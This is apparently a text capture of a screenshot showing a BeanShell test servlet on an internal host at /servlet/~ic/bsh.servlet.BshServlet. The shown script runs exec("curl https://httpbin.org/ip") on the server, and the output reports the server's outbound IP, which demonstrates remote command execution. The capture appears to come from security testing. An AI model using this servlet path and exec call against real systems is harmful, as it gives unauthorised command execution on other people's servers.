 不安全 10.10.0.209:8081/servlet/~ic/bsh.servlet.BshServlet
优秀博客 译 译 招聘 新GPT GPT 面试 渊龙 lyl610abc的帖子 待看 Github镜像 CTF logo Github学完项目
BeanShell Test Servlet
BeanShell version: 2.0b6
Script Output
{
"origin": "219.140.183.23"
}
Script Return Value
null
Script
exec("curl https://httpbin.org/ip");